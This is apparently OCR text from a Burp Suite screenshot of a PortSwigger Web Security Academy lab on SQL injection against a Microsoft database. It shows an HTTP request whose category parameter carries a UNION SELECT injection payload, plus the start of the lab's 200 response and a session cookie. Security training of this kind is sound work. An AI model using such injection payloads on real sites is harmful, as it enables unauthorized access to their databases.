 Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'union%20select%20'abc'%2c%20'hao'%23 HTTP/2
2 Host: 0ab2009504d2040d808c3568006e00a5.web-security-academy.net
3 Cookie: session=OFnDGSr39kC9TIpKjU4p87sSIHWOri6q
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8793
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/c
10 <link href=/resources/css/labsEco
11 <title>
SQL injection attack, querying
Microsoft
</title>